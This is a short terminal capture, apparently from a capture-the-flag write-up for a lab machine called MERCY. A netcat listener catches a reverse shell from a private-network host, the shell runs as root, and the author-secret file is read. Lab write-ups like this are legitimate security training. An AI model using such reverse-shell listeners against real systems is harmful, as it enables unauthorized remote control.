 └─$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.56] 59288
bash: cannot set terminal process group (31754): Inappropriate ioctl for device
bash: no job control in this shell
root@MERCY:~# ls
ls
author-secret.txt
config
proof.txt
root@MERCY:~# cat au
cat author-secret.txt
Hi! Congratulations on being able to root MERCY.